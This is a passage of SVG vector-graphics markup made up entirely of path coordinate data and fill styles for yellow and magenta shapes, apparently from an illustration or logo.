-0.683,-0.121c0.042,-0.067 0.137,-0.1 0.137,-0.1c-0.137,0.1 -0.487,-0.284 -0.633,0.179c0.342,-1.375 -1.554,-2.025 -1.279,-3.204c-0.471,-0.467 -1.008,-1.034 -1.375,-1.5c0.108,-0.034 0.146,-0.096 0.179,0.016c-0.212,-0.845 -1.092,0.163 -1.333,-0.795c0.179,-0.709 0.529,0.225 0.529,-0.13c0.846,-0.758 -0.775,-0.825 -0.596,-1.712l0.138,0.092c0.05,-0.613 -1.009,-0.701 -1.384,-1.384c0,0 0.1,-0.025 0.15,-0.1c-0.791,-0.104 -1.516,-0.812 -2.075,-1.341c0.496,-0.059 0.379,0.154 0.675,-0.221c-0.237,-0.234 -0.529,0.491 -1.016,0.008c0.07,-0.317 -0.025,-0.829 0.341,-1.154l0.371,0.504c0.333,-0.617 -0.479,-0.658 -0.567,-0.992l0.234,-0.125c-0.609,-0.737 -1.188,-0.362 -1.725,-1.25l-0.113,0.205c-0.879,-0.092 0.05,-0.613 -0.683,-0.8l0.479,-0.521c-0.342,-0.221 -1.279,-0.717 -1.767,-1.204c0.638,0.033 1.288,0.537 1.817,0.774c-0.204,-0.312 -0.75,-1.02 -1.133,-0.987c0.146,0.083 0.383,0.146 0.375,0.325c-0.7,-0.071 -1.254,-0.421 -1.65,-1.042c1.179,-0.625 -0.775,-1.796 -0.204,-2.812c-1.18,-0.913 -1.134,-2.075 -1.417,-3.079c-0.938,0.629 -0.088,-0.309 -1.125,-0.055c-0.138,-0.287 -0.096,-0.408 -0.038,-0.441c0.18,-0.317 0.396,-0.6 0.634,-0.846c0.308,-0.154 0.221,0.263 0.462,0.246c0.1,-0.496 0.45,-0.179 0.784,-0.417c-0.375,0 -0.538,-0.266 -0.3,-0.479c-0.196,0.063 -0.392,0.154 -0.571,0.258c-0.35,-0.908 0.975,-0.308 0.779,-1.137l0.187,0.342c-0.033,-0.417 0.684,-1.05 0.467,-1.955c0.138,0.042 0.396,0.196 0.317,0.375c0.708,-0.554 1.479,-2.1 2.521,-1.87l-0,0.275c0.154,-0.146 0.204,-0.571 0.512,-0.384c0.017,0.1 -0.008,0.271 0.083,0.263c0.063,-0.129 0.421,-0.554 0.717,-0.463l-0.171,0.334c1.009,0.179 1.513,-0.855 2.521,-0.905c-0.104,0.759 0.613,1.138 0.896,1.4l-0.05,0.096c0.929,0.442 1.954,0.221 3.004,0.879c-0.042,0.571 0.196,0.992 0.579,1.655c0.404,0.708 0.896,1.445 1.088,2.162c-0.009,-0.25 0.521,-0.292 0.716,-0.129c0.059,0.367 0.946,0.479 0.334,0.821l-0.054,-0.104c-0.434,0.591 0.104,1.058 0.379,1.512l0.816,-0.437c-0.333,1.912 2.459,2.75 1.896,4.05c0.392,0.145 0.617,0.495 1,0.645l-0.416,0.259c0.433,0.837 0.654,1.262 1.408,2.133l-0.429,0.008c0.358,0.563 1.641,-0.137 2.008,0.334l-0.496,0.571c0.667,0.916 0.809,2.229 2.004,2.749c-0.1,0.046 -0.287,0.138 -0.416,0.009c0.291,0.446 0.804,1.966 1.504,1.221c-0.521,0.396 0.646,0.983 1.237,1.3l-0.454,0.212c0.813,0.05 0.95,-0.033 1.521,0.438c0.05,0.179 -0.221,0.35 -0.258,0.1c0.137,0.608 0.633,0.079 0.837,0.787l-0.408,-0.016c0.325,0.491 0.425,0.35 0.913,0.399c0.375,0.18 0.562,0.963 0.258,1.296c0.262,-0.091 0.742,-0.05 0.841,0.3c-0.1,0.138 -0.262,0.096 -0.345,0.071c0.329,0.988 1.329,0.833 1.354,1.654c-0.125,0.113 -0.154,0.196 -0.171,0.267c-0.45,-0.625 -0.808,-1.146 -0.733,-1.121c-0.367,0.267 -0.059,0.821 -0.855,0.788c0.575,0.196 1.684,0.45 1.88,1.066c-0.017,0.05 -0.034,0.1 -0.075,0.163l-0.08,-0.025c0.05,0.142 0.163,0.212 0.292,0.262c0.058,0.213 0.092,0.342 0.196,0.488c-0.25,0.283 0.275,0.7 0.446,0.962c0.375,-0.32 0.562,0.055 0.654,-0.491c0.008,0.058 -0.083,-0.009 -0.229,-0.171c-0.034,-0.025 -0.075,-0.063 -0.113,-0.071l0.046,-0.017l-0.496,-0.595c0.342,0.05 0.667,0.133 0.667,0.57c0.342,-0.066 0.708,-0.112 0.887,-0.129c-0.283,0.754 -0.087,1.633 -0.35,1.975c0.792,0.604 1.509,1.688 2.596,1.613c0.263,0.137 -0.016,0.408 -0.062,0.571c-0.171,-0.067 -0.279,-0.221 -0.425,-0.205c0.504,0.284 1.041,1.221 1.629,0.938c0.188,0.712 -0.7,0.046 -0.05,0.729l-0.237,0.025c0.312,2.092 3.125,1.392 3.329,3.817c-0.025,-0.163 -0.038,-0.242 0.033,-0.325c0.954,2.204 3.363,3.483 4.029,5.875c0.25,0.637 0.617,0.441 1.109,0.571l-0.338,0.429l0.904,0.179c0.938,0.5 -0.016,2.117 1.4,2.583l0.188,-0.341c0.212,0.395 1,0.991 0.633,1.179c0.083,-0.009 0.375,-0.109 0.342,0.137l-0.217,0.179l1.033,0.58c0.342,0.787 -0.954,0.55 -0.262,1.562c0.358,0.292 1.425,0.55 1.467,0.3c-0.059,-0.083 -0.084,-0.204 -0.075,-0.333" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M205,150.913l-0.1,0.062l0.154,0.042l-0.054,-0.105" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M226.229,206.875c0.017,0.05 0.05,0.092 0.117,0.125c-0,-0.033 -0.059,-0.075 -0.117,-0.125" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M229.692,206.183l0.525,-0.062c-0.234,0.016 -0.404,0.033 -0.525,0.062" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M232.1,204.925c-0.025,-0.092 -0.058,-0.146 -0.092,-0.196l-0.008,0l0.1,0.196" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M203.387,183.283l-0.074,-0.062c-0.2,-0.117 -0.088,-0.017 0.075,0.062" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M211.175,191.65c-0.146,-0.042 -0.292,-0.079 -0.412,-0.154c0.095,0.187 0.179,0.316 0.412,0.154" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M195.317,173.429l0.012,-0.008l-0.046,-0.063l0.034,0.071" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M210.458,191.075c0.042,0.217 0.155,0.342 0.305,0.421c-0.075,-0.146 -0.159,-0.334 -0.305,-0.421" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M230.342,203.229c0.241,-0.308 -0.171,-0.2 -0.221,-0.308c-0.075,0.296 -0.096,0.367 0.221,0.308" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M213.796,195.85l-0.017,0.425l0.417,-0.125l-0.4,-0.3" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M215.083,192.3l0.146,0.075l-0.471,-0.35l0.325,0.275" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M196.721,168.042l-0.379,0.408c0.208,0.121 0.737,-0.196 0.379,-0.408" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M188.738,157.633c0.15,-0.266 0.091,-0.675 -0.259,-0.716c0.129,0.271 0.121,0.629 0.259,0.716" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M199.408,150.496l-0.3,-0.113l0.404,0.334l-0.104,-0.221" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M276.613,144.475c-15.43,-24.221 -21.434,-52.433 -33.209,-78.362c-4.667,-10.255 -20.258,-2.45 -15.616,7.741c11.774,25.925 17.779,54.142 33.216,78.35c5.983,9.384 21.642,1.721 15.608,-7.729" style="fill:#d43694;fill-rule:nonzero;"/><path d="M277.592,143.85c-0.188,-0.017 -0.434,0.208 -0.213,0.487l0.625,-0.074l-0.412,-0.413" style="fill:#d43694;fill-rule:nonzero;"/><path d="M277.654,146.412c0.375,0.267 1,0.626 1.434,0.225c-0.667,-0.266 -0.463,-0.445 -1.238,-0.633c-0.196,-0.283 -0.063,-0.616 0.146,-0.65c-0.171,-0.058 -0.113,-0.571 -0.538,-0.554c-0.162,0.604 0.025,1.075 0.571,1.512c-0.087,0.163 -0.267,0.092 -0.375,0.1" style="fill:#d43694;fill-rule:nonzero;"/><path d="M258.117,145.808l0.05,0.213c-0,-0.067 -0.017,-0.138 -0.05,-0.213" style="fill:#d43694;fill-rule:nonzero;"/><path d="M249.838,128.013c0.075,0.137 0.15,0.17 0.195,0.154c-0.087,-0.113 -0.162,-0.205 -0.195,-0.154" style="fill:#d43694;fill-rule:nonzero;"/><path d="M249.142,124.675l0.037,0.196c0.025,-0.092 0.017,-0.171 -0.037,-0.196" style="fill:#d43694;fill-rule:nonzero;"/><path d="M258.117,145.808l-0.1,-0.545c-0.18,0.066 0.008,0.304 0.1,0.545" style="fill:#d43694;fill-rule:nonzero;"/><path d="M279.038,151.221c0.016,-0.138 -0,-0.258 -0.038,-0.383l-0.042,0.333l0.08,0.05" style="fill:#d43694;fill-rule:nonzero;"/><path d="M263,152.704l0.088,0.104c0.075,-0.016 0.154,-0.041 0.245,-0.075l-0.333,-0.029" style="fill:#d43694;fill-rule:nonzero;"/><path d="M268.021,155.079c-0.125,-0.033 -0.221,0.454 -0.296,0.659c0.1,-0.188 0.212,-0.284 0.329,-0.317c0.013,-0.092 0,-0.204 -0.033,-0.342" style="fill:#d43694;fill-rule:nonzero;"/><path d="M276.579,151.854l0.025,-0.191l-0.025,0.191" style="fill:#d43694;fill-rule:nonzero;"/><path d="M260.575,148.888c0.054,-0.05 0.096,-0.109 0.121,-0.151c-0.058,0.042 -0.092,0.084 -0.121,0.151" style="fill:#d43694;fill-rule:nonzero;"/><path d="M274.667,136.704l-0.079,0.038c0.066,0.008 0.095,0.008 0.079,-0.038" style="fill:#d43694;fill-rule:nonzero;"/><path d="M276.508,144.542l-0.083,-0.075l-0.233,0.121l0.316,-0.046" style="fill:#d43694;fill-rule:nonzero;"/><path d="M247.471,118.742l-0,0.025c0.112,0.129 0.075,0.05 -0,-0.025" style="fill:#d43694;fill-rule:nonzero;"/><path d="M229.642,67.375c-0.638,0.275 -0.109,-1.033 -0.904,-0.537c0.195,0.041 0.358,0.975 0.904,0.537" style="fill:#d43694;fill-rule:nonzero;"/><path d="M278.917,151.4c-0.017,0.104 -0.075,0.213 -0.121,0.308c0.079,-0.129 0.121,-0.225 0.121,-0.308" style="fill:#d43694;fill-rule:nonzero;"/><path d="M228.738,66.837l-0,-0.008l-0.084,0.067l0.084,-0.059" style="fill:#d43694;fill-rule:nonzero;"/><path d="M242.304,105.542c-0.075,0.066 -0.112,0.137 -0.146,0.221c0.038,-0.025 0.079,-0.084 0.146,-0.221" style="fill:#d43694;fill-rule:nonzero;"/><path d="M245.275,115.717l-0.033,-0.271c-0,0.112 0.008,0.204 0.033,0.271" style="fill:#d43694;fill-rule:nonzero;"/><path d="M239.796,100.604c-0.017,-0.15 0.033,-0.212 -0.088,-0.375l-0.041,0.071c0.083,0.042 0.154,0.125 0.129,0.304" style="fill:#d43694;fill-rule:nonzero;"/><path d="M237.846,95.217l-0.058,0.129l0.087,0.162l-0.029,-0.291" style="fill:#d43694;fill-rule:nonzero;"/><path d="M266.938,121.371c-0.075,0.171 -0.18,0.3 -0.3,0.417c0.283,-0.221 0.72,0.495 0.3,-0.417" style="fill:#d43694;fill-rule:nonzero;"/><path d="M278.779,151.142c0.104,0.071 0.146,0.154 0.138,0.258l0.041,-0.229c-0.058,-0.038 -0.129,-0.063 -0.179,-0.029" style="fill:#d43694;fill-rule:nonzero;"/><path d="M236.088,101.692l-0.238,-0.88c0.033,0.255 0.129,0.571 0.238,0.88" style="fill:#d43694;fill-rule:nonzero;"/><path d="M252.45,83.058l0.142,0.18c-0.025,-0.084 -0.059,-0.155 -0.142,-0.18" style="fill:#d43694;fill-rule:nonzero;"/><path d="M234.858,98.3c0.113,-0.204 0.146,-0.408 0.155,-0.596c-0.059,-0.016 -0.101,-0.054 -0.155,-0.054l0,0.65" style="fill:#d43694;fill-rule:nonzero;"/><rect x="266.638" y="121.783" width="0.004" height="0.004" style="fill:#d43694;"/><path d="M270.121,126.717c-0.342,-0.779 -0.742,-0.096 -1.15,-0.113c-0.592,-0.854 0.229,-0.621 0.383,-1.075c-0.416,-0.512 -1.162,-0.708 -1.333,-1.154c0.079,-0.083 0.079,-0.179 0.242,-0.137c-0.738,-0.409 -0.838,-1.817 -1.742,-2.288c0.033,-0.083 0.067,-0.133 0.117,-0.162c-0.246,0.241 -0.546,0.387 -0.767,0.462c-0.163,-0.35 -0.659,-0.504 -0.325,-0.796c0.083,0.217 0.246,0.171 0.408,0.217l-0.325,-0.3c0.413,-0.571 0.413,0.433 0.821,0.254c-0.496,-0.646 -1.321,-1.296 -1.392,-1.921c0.496,-0.35 0.734,1.221 0.904,0.275l0.155,0.946c0.575,-1.021 0.162,0.55 0.829,-0.442c-0.334,-1.195 -0.813,-1.154 -1.125,-2.341c-0.404,-0.134 -0.421,0.258 -0.829,0.137c-1.213,-1.391 0.862,-1.842 -0.35,-2.725c-0.488,-0.167 -1.238,0 -1.204,-1.004l0.741,0.042c-0.375,-1.129 -1.15,-0.275 -1.179,-1.605c0.317,0.117 0.546,0.792 0.55,0.596c0.196,-0.946 -0.558,-0.391 -0.787,-0.97l0.504,-0.342c-0.546,-1.146 -1.45,-2.3 -2.034,-3.579c0.188,0.008 0.446,0.171 0.496,-0.204c-0.904,-1.555 -1.254,-3.58 -1.504,-5.313l-0.708,-0.433c-0.05,-0.154 0.112,-0.35 0.266,-0.225c-0.05,-0.7 -0.316,0.071 -0.608,-0.154c-0.162,-0.35 0.096,-0.58 0.325,-0.4c-0.808,-0.963 -2.021,-2.85 -1.921,-4.209l0.221,0.179c-0.133,-0.983 -1.363,-0.683 -1.213,-1.691l0.146,0.137c-0.495,-2.058 -1.725,-4.092 -1.545,-5.866c-0.8,-0.042 -0.409,-2.075 -1.425,-1.859c0.07,-1.3 0.366,-1.041 0.104,-2.758c-0.121,-0.438 -0.838,-0.413 -1.138,-0.896l0.504,-0.2l-0.795,-0.512l0.462,-0.613l-0.308,-0.437c0.037,0.199 -0.075,0.495 -0.238,0.52c-0.504,-0.683 -0.35,-2.004 -0.096,-2.125l-1.116,-1.662c0.212,-0.038 0.4,0.246 0.616,0.433c-0.879,-0.775 0.467,-0.375 -0.35,-1.092c-0.062,0.163 -0.316,0.059 -0.429,0.067c0.129,-0.554 -0.254,-1.571 -0.675,-2.262l0.4,0.008c-0.441,-1.383 -1.287,-2.775 -1.9,-4.279c0.059,0.6 -0.583,0.721 -0.821,0.308l0.45,-0.4c-0.441,-0.146 -0.008,0.546 -0.645,0.121c-0.171,-0.583 0.441,-0.617 0.741,-0.367l-0.454,-0.608c0.129,-0.104 0.283,0.025 0.496,-0.017c-0.442,-0.145 0.033,-1.4 -0.7,-1.571l0.137,-0.104c-0.641,-1.5 -1.108,-2.108 -1.666,-3.304c-0.467,0.179 -0.571,-0.342 -1.092,-0.546c-0.213,-0.87 -0.417,-2.296 -1.35,-3.425c-0.833,-0.629 -0.504,0.038 -1.008,-0.116c0.308,-0.35 -0.784,-1.325 -0.017,-1.034c-1.375,-1.087 -1.892,-1.445 -4.063,-1.804c0.18,0.242 0.392,0.396 0.221,0.504c-0.375,-0.058 -0.783,-0.391 -0.683,-0.596l0.113,-0.024c-1.238,0.05 -2.53,-0.317 -3.905,-0.384c-1.354,-0.087 -2.729,0.158 -3.379,0.996l0.079,-0.083c-0.521,0.441 -0.991,0.904 -1.421,1.4c-0.758,0.458 0.242,-0.584 -0.458,-0.421c-1.187,1.846 -2.629,2.237 -3.1,4.092c-0.921,0.283 -1.446,1.562 -1.587,2.92c-0.146,1.375 0.05,2.75 -0.146,3.771l0.287,-0.166c0.371,0.433 -0.066,0.62 -0.033,1.004c0.217,-0.117 0.129,-0.588 0.375,-0.334c0.762,2.042 1.462,3.409 1.925,5.092l1.433,4.958c0.392,1.171 1.75,0.046 1.654,1.771l-0.7,-0.191c1.563,2.058 1.846,4.75 3.255,6.841c-0.171,-0.087 -0.342,-0.033 -0.417,-0.258c-0.208,0.633 0.654,1.804 0.971,1.691c0.096,0.375 -0.254,0.188 -0.334,0.471c-0.05,0.571 0.95,1.034 0.659,1.442c-0.05,0.067 -0.179,-0.092 -0.238,-0.171c0.309,0.25 0.496,1.496 0.838,1.034c0.1,0.945 0.808,1.579 0.791,2.366c0.659,0.271 0.284,1.571 1.059,1.459c-0.759,0.212 -0.05,1.741 0.496,2.162c-0.284,-0.104 -0.059,0.563 -0.446,0.458c0.233,0.625 0.575,1.155 0.916,0.904c-0.47,1.48 1.546,2.075 0.65,3.134c1.067,1.725 1.955,3.358 2.738,4.971c-0.758,0.204 -0.742,-1.825 -1.492,-1.484c0.879,1.492 1.842,2.184 2.246,3.817c0.05,0.45 -0.404,-0.113 -0.575,-0.2c0.879,1.479 1.058,3.1 1.992,4.367c-0.071,0.016 -0.204,-0.105 -0.317,-0.225c0.129,0.266 0.138,0.683 0.454,0.529l-0.187,-0.238c0.321,-0.625 1.433,0.725 1.704,0.675c-1.142,-0.104 0.283,1.484 -1.204,1.196c0.129,0.154 0.371,0.325 0.583,0.196c0.042,0.3 -0.054,0.442 -0.412,0.254c0.558,0.934 0.779,0.438 1.12,1.342c-0.17,0.067 -0.3,-0.096 -0.52,-0.121c0.487,0.342 0.979,0.675 1.141,1.487c-0.116,-0.008 -0.204,0.13 -0.296,-0.095c0.563,1.283 1.709,1.895 1.988,3.433c-0.863,-0.138 -0.033,0.579 -0.604,0.904l0.496,0.692l0.166,-0.425c0.275,0.666 0.95,1.075 0.992,1.733l-0.45,-0.391l0.637,1.208l-0.075,-0.809c0.596,0.546 0.734,-0.391 0.938,0.571c-0.138,-0.154 0.275,0.659 0.079,1.163l-0.008,-0.008c0.333,0.254 0.666,0.504 0.75,1.058c-0.138,0.212 -0.709,0.179 -0.796,0.325c0.642,0.1 0.829,1.492 1.529,1.662c-0.179,-0.083 -0.496,0.046 -0.537,0.129l0.52,0.08c0.017,0.366 -0.025,0.45 -0.3,0.508c0.35,0.95 0.617,-0.637 0.796,0.6c-0.075,-0.071 -0.112,0 -0.258,-0.154c0.333,1.171 1.225,1.991 1.521,3.083c-0.45,0.579 -0.563,-0.804 -0.904,-0.225c0.795,1.392 2.15,2.625 2.716,4.075l-0.071,-0.283c0.917,-0.238 0.13,1.221 0.871,1.717c-0.137,-0.138 -0.562,0.016 -0.45,0.016c0.35,1.009 1.221,1.804 2.246,3.067l-0.3,-0.058c0.113,0.654 0.7,1.491 0.938,2.133c0.308,0.058 0.479,0.408 0.65,0.033c-0.084,2.496 2.604,2.988 2.741,5.192c-0.137,-0.188 -0.504,-0.35 -0.391,-0.196c0.383,0.454 0.8,0.863 1.254,1.238c0.212,-0.375 0.025,-0.342 0.042,-0.796c0.325,-0.009 0.725,0.225 1.025,0.479c-0.717,-0.3 -0.463,0.454 -0.359,0.854c0.042,-0.129 0.221,-0.146 0.284,-0.263c0.195,1.125 0.62,-0.52 1.22,0.546l-0.162,0.146c0.442,0.134 0.887,0.125 1.279,0.35c-0.025,0.5 -0.504,0.009 -0.717,0.321c0.642,0.317 1.529,-0.254 1.929,0.354c-0.299,0.033 -0.683,-0.087 -0.991,-0.079c0.412,0.742 0.562,0.658 1.025,0.879l-0.05,-0.025c0.367,0.171 0.733,0.367 1.125,0.496l-0.271,-0.196c1.017,-1.042 1.792,0.009 2.883,-0.862c-1.025,0.816 -0.154,0.45 -0.195,0.979c0.308,0.121 0.787,0.233 0.675,0.396c0.495,-0.496 1.033,0.204 1.666,-0.617c0.084,0.154 0.588,-0.137 0.596,0.3c0.667,-0.383 -0.262,-0.221 -0.262,-0.454c0.816,-0.829 2.833,-0.334 3.712,-2.042c0.846,-1.166 0.596,-1.75 1.017,-2.842c0.45,-0.195 0.341,0.617 0.316,0.617c0.605,-0.412 0.83,-0.933 0.896,-1.6c0.075,0.171 0.254,0.104 0.504,-0.025c0.105,-0.554 -0.454,-0.521 -0.062,-1.133c0.162,0.154 0.437,0.383 0.529,0.692c0.038,-0.701 -0.196,-1.384 -0.329,-2.026c0.304,-0.179 0.433,0.409 0.604,0.676c-0.025,-0.805 -0.308,-2.017 -0.837,-2.134l-0.084,0.475c-0.071,-0.246 0.375,-0.196 0.488,0c0.416,0.608 -0.088,0.925 -0.275,0.95c-0.034,-0.146 -0.088,-0.3 -0.129,-0.446c-0.93,0.446 0.137,1.742 -0.271,2.675c-0.188,-0.196 -0.379,-0.383 -0.575,-0.558c0.104,0.325 0.216,0.675 0.266,1.033c-0.25,0.105 -0.666,0.03 -0.6,-0.375c-0.554,0.367 0.021,0.584 -0.579,0.821c-0.083,0.017 -0.1,-0.025 -0.1,-0.075c-0.012,0.188 -0.062,0.392 -0.121,0.579c-0.062,-0.179 -0.47,-0.229 -0.195,-0.429c-0.838,0.513 -0.6,1.563 -1.255,1.429l0.025,-0.087c-0.891,1.058 0.288,0.487 -0.225,1.65c-0.466,-0.217 -0.887,-0.446 -1.312,-0.717l0.154,0.529c-0.137,0.05 -0.412,0.15 -0.462,-0.062c-0.309,0.566 0.187,0.162 0.066,0.617c-0.816,-0.121 -1.791,0.92 -2.166,0.125c-0.146,0.462 0.725,0.129 0.066,0.6c-0.4,-0.838 -0.825,0.349 -1.537,-0.009c0.154,-0.496 0.737,-0.3 0.096,-0.658c-0.309,0.846 -1.196,-0.092 -1.659,-0c-0.083,0.65 -1.141,0.162 -2.012,0.087c0.1,-0.154 -1.417,-0.887 -1.871,-1.554l0.075,-0.079c-0.492,0.446 -1.083,-0.162 -1.596,-0.504c0.292,-0.246 0.479,-0.279 0.821,-0.196c-0.129,-0.121 -0.267,-0.229 -0.383,-0.367c-0.234,0.05 -0.421,-0.016 -0.717,-0.237l0.45,-0.204c-0.45,-0.488 -1.313,-0.863 -1.604,-1.95c-0.409,0.187 -0.613,1.375 -1.45,0.575c0.179,-0.163 0.512,-0.405 0.75,-0.209c-0.084,-0.066 -0.35,-0.187 -0.359,-0.4l0.571,0.163c-0.1,-0.496 -0.416,-0.034 -0.587,-0.384c0.3,-0.17 0.058,-0.366 0.325,-0.462c0.075,0.062 0.05,0.358 0.237,0.404c-0.171,-0.387 -0.271,-0.933 -0.129,-1.217c-0.15,0.13 -0.4,0.234 -0.596,-0.008c-0.437,-0.683 0.213,-0.458 0.121,-0.946c-0.3,-0.05 -0.35,-0.616 -0.804,-0.375c-0.121,-0.204 0.067,-0.358 0.146,-0.512c-0.404,-0.242 -1.025,-1.667 -1.271,-0.983l0.025,0.104l-0.054,-0.05l-0,0.008l-0,-0.008c-1.134,-0.942 -1.134,-2.642 -1.971,-3.742l0.146,-0.075c-0.555,-0.642 -0.942,-1.571 -1.538,-1.917c-0.104,-0.221 0.025,-0.654 0.254,-0.654c-0.4,-0.496 -0.604,-0.479 -0.75,-1.408c0.555,0.425 0.146,-0.317 0.488,0.475c-0.229,-0.792 -0.067,-1.067 -0.863,-1.654c0.521,0.075 0.238,-0.788 -0.05,-1.084l-0.037,0.655c-0.246,-0.367 -0.375,-0.726 -0.508,-1.084l0.62,-0.067c-0.066,-1.779 -2.362,-2.204 -1.8,-3.841c-0.537,-0.242 0.117,0.937 -0.479,0.775c-0.246,-0.734 0.196,-1.8 0.104,-2.008c-0.12,-1.084 -1.162,-0.563 -1.4,-1.655c-0.129,0.213 -0.583,0.546 -1.087,-0.129c-0.229,-0.741 0.437,-1.204 0.771,-0.829c0.091,0.171 0.066,0.275 -0.009,0.292c0.171,0.204 0.375,0.462 0.459,0.095l-0.221,-0.016c0.042,-0.421 -0.375,-1.392 0.025,-1.292c-0.4,-0.458 -0.408,-0.091 -0.342,0.342c-0.1,-1.017 -0.587,-1.417 -0.775,-2.425c-0.037,0.196 -0.216,0.421 -0.275,0.266c-0.316,-1.462 -0.604,-0.454 -1.066,-1.35c0.083,-0.641 0.775,-0.087 0.154,-0.929c-0.025,-0.658 0.462,-0.325 0.708,-0.162c-0.708,-0.709 -0.392,-1.692 -0.512,-2.204l0.333,0.391c-0.196,-0.237 -0.275,-0.458 -0.367,-0.683l-0.283,0.404c-0.042,-0.283 -0.121,-0.512 0.042,-0.575c-0.359,-0.171 -0.555,0.463 -1.117,0.054c0.067,-0.429 -0.625,-1 -0.154,-1.316c0.25,1.179 0.454,-0.325 0.904,0.587c-0.133,-0.154 -0.213,-0.383 -0.246,-0.675c0.042,-0.058 0.121,0 0.171,0.063c0.058,-1.246 -0.763,-0.259 -1.171,-1.384c0.342,0.034 0.446,-0.462 0.325,-0.616c0.154,0.445 -0.408,0.395 -0.783,0.062c-0.038,-0.787 -0.463,-0.708 -0.567,-1.087l0.046,0.471c-0.342,-0.042 -0.438,-0.409 -0.713,-0.88c0.209,-0.121 0.325,0.4 0.359,0.188c-0.717,-0.367 0.062,-1.45 -0.563,-2.092c0.063,-0.425 0.529,-0.237 0.546,-0.596c-0.692,-0.725 0.054,-1.079 -0.587,-1.871c-0.292,0.401 -0.18,0.417 -0.796,-0.087l0.821,1.392l-0.921,-0.75c0.162,0.454 0.596,0.862 0.629,1.154c-0.492,-0.342 -0.375,-0.333 -0.621,0.008c0.367,-0.837 -0.779,-1.096 -0.65,-1.958l0.967,-0.338c0.05,-1.225 -1.179,-1.725 -1.438,-3.204l-0.008,0.504c-0.45,-0.05 -0.358,-0.837 -0.683,-1.237c0.341,-0.071 0.358,-0.4 0.495,-0.659c-0.237,0.105 -0.358,-1.033 -1.041,-0.937l0.204,-0.771c-0.238,-1.196 -1.383,-0.954 -1.671,-2.083c0.471,0.204 0.529,-0.375 1.033,0.258c-0.129,-0.358 -0.187,-0.708 -0.404,-0.633c0.121,-0.284 -0.8,-0.846 -0.612,-1.296c-0.196,-0.096 -0.555,-0.021 -0.675,-0.446c0.058,-0.067 0.162,-0.05 0.162,-0.05c-0.162,0.05 -0.446,-0.562 -0.675,-0.079c0.6,-1.483 -1.204,-3.088 -0.691,-4.379c-0.4,-0.75 -0.846,-1.663 -1.142,-2.367c0.125,0.008 0.167,-0.058 0.179,0.088c-0.062,-1.1 -1.154,-0.267 -1.233,-1.513c0.308,-0.766 0.504,0.496 0.566,0.063c1.005,-0.55 -0.65,-1.309 -0.316,-2.292l0.129,0.162c0.142,-0.716 -0.925,-1.262 -1.221,-2.237c0,-0 0.108,0.012 0.163,-0.05c-0.788,-0.442 -1.438,-1.588 -1.95,-2.425c0.529,0.112 0.387,0.317 0.737,-0.017c-0.217,-0.383 -0.625,0.384 -1.062,-0.375c0.12,-0.35 0.087,-1.016 0.504,-1.271l0.325,0.75c0.421,-0.616 -0.417,-0.975 -0.471,-1.416l0.267,-0.05c-0.555,-1.129 -1.188,-0.892 -1.659,-2.154l-0.141,0.204c-0.909,-0.417 0.116,-0.717 -0.634,-1.196l0.546,-0.483c-0.333,-0.388 -1.287,-1.309 -1.742,-2.059c0.659,0.254 1.3,1.084 1.83,1.554c-0.18,-0.445 -0.701,-1.487 -1.105,-1.587c0.138,0.15 0.388,0.312 0.375,0.529c-0.733,-0.333 -1.279,-0.942 -1.67,-1.821c1.304,-0.366 -0.78,-2.516 0.108,-3.287c-0.888,-1.221 -0.246,-2.654 0.171,-3.979c-1.175,0.162 0.129,-0.425 -0.88,-0.75c0.105,-0.4 0.2,-0.53 0.275,-0.538c0.375,-0.258 0.759,-0.487 1.171,-0.658c0.417,-0.025 -0.033,0.425 0.188,0.529c0.546,-0.563 0.554,-0 1.075,-0.179c-0.342,-0.163 -0.246,-0.571 0.187,-0.759c-0.275,0.009 -0.529,0.051 -0.791,0.109c0.416,-1.238 1.254,-0.033 1.791,-1.092l-0.095,0.463c0.325,-0.538 1.7,-0.959 2.025,-1.904c0.137,0.091 0.333,0.341 0.12,0.474c1.196,-0.287 3.005,-1.212 3.892,-0.312l-0.188,0.213c0.246,-0.017 0.571,-0.292 0.734,0.058c-0.05,0.087 -0.196,0.196 -0.108,0.25c0.133,-0.025 0.783,-0.096 0.945,0.246l-0.375,0.075c0.692,0.941 1.896,0.77 2.704,1.82c-0.683,0.309 -0.4,1.496 -0.229,2.205l-0.112,0.025c0.704,1.816 1.916,2.775 2.896,4.346c-0.325,1.358 1.137,3.662 1.366,5.524c0.034,-0.308 0.571,-0.179 0.759,0.1c0.016,0.446 0.925,0.905 0.25,1.096l-0.042,-0.154c-0.529,0.554 -0.037,1.304 0.188,1.946l0.895,-0.229c-0.6,2.15 2.125,4.225 1.342,5.567c0.367,0.32 0.537,0.833 0.904,1.149l-0.471,0.146c0.292,1.171 0.446,1.759 1.059,3.109l-0.434,-0.163c0.255,0.796 1.696,0.513 1.988,1.229l-0.621,0.471c0.517,1.367 0.4,2.979 1.525,4.108c-0.117,0.017 -0.325,0.051 -0.433,-0.17c0.204,0.662 0.433,2.687 1.287,2.1c-0.612,0.245 0.454,1.45 0.992,2.091l-0.496,0.05c0.813,0.425 0.975,0.384 1.458,1.204c0.013,0.23 -0.304,0.309 -0.287,-0.008c0.008,0.783 0.629,0.383 0.691,1.313l-0.404,-0.213c0.217,0.733 0.354,0.617 0.838,0.888c0.35,0.375 0.379,1.391 0.008,1.641c0.284,0 0.754,0.28 0.796,0.734c-0.137,0.112 -0.292,-0 -0.358,-0.067c0.12,1.312 1.179,1.579 1.033,2.558c-0.138,0.079 -0.204,0.163 -0.221,0.242c-0.342,-0.942 -0.591,-1.717 -0.533,-1.658c-0.417,0.154 -0.213,0.95 -1.021,0.554c0.546,0.496 1.629,1.292 1.713,2.104c-0.034,0.058 -0.05,0.1 -0.109,0.158l-0.079,-0.066c0.021,0.187 0.121,0.333 0.242,0.445c0.025,0.263 0.033,0.434 